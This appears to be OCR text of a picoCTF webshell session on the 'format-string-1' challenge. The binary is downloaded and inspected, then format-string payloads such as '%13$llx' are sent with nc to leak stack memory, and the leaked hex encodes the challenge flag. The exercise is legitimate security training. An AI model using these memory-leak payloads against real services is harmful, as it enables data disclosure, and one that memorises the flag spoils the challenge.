 picoCTF - picoGym Challenges
Webshell
Hex to ASCII Text String Conver
c - How do you format an unsig
https://webshell.picoctf.org
150%
--2024-06-04 19:43:54--  https://artifacts.picoctf.net/c_mimas/81/format-string-1
Resolving artifacts.picoctf.net (artifacts.picoctf.net)... 3.160.22.92, 3.160.22.128, 3.160.22.43, ...
Connecting to artifacts.picoctf.net (artifacts.picoctf.net)|3.160.22.92|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16256 (16K) [application/octet-stream]
Saving to: 'format-string-1'
format-string-1 100%[====================================================================================================>] 15.88K --.-KB/s in 0s
2024-06-04 19:43:54 (58.9 MB/s) - 'format-string-1' saved [16256/16256]
thedoctor-picoctf@webshell:~$ file format-string-1
format-string-1: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=62bc37ea6fa41f79dc756cc63ece93d8c5499e89, f
or GNU/Linux 3.2.0, not stripped
thedoctor-picoctf@webshell:~$ !nc
nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%13$llx,%14$llx,%15$llx,%16$llx
Here's your order: 0,7b4654436f636970,355f31346d316e34,3478345f33317937
Bye!
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%17$x
Here's your order: 3431665f
Bye!
^C
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%17$llx
Here's your order: 31395f673431665f
Bye!
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%18$llx
Here's your order: 7d653464663533
Bye!